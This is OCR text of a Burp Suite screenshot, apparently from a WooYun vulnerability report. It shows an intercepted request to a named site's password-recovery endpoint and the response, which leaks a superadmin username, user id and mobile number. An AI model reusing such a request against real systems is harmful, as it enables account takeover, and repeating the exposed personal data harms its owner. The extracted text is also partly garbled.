 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
response from http://gpwd.zgyey.com:80/findPwd/doIndex?authCode=17&account=admin&t=0.6507287367712706 [121.9.242.118]
forward drop intercept is on action
raw headers hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 12 Oct 2015 02:46:03 GMT
Content-Length: 93
{"k":null,"result":"ok","key":null,"mobile": 13682238844" "username":"superadmin","userid":1}
+ < > 0 matches
www.wooyun.org